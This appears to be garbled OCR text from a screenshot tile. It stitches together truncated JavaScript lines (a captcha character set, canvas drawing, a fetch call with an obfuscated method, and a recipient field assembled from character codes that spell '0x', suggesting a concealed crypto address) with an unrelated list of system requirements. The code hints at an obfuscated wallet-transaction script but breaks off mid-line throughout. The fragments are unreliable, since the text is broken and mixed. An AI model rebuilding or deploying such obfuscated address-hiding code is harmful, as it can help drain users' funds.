
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz CPU for patc
RAM:
At least 4 GB
Disk space:
64 GB required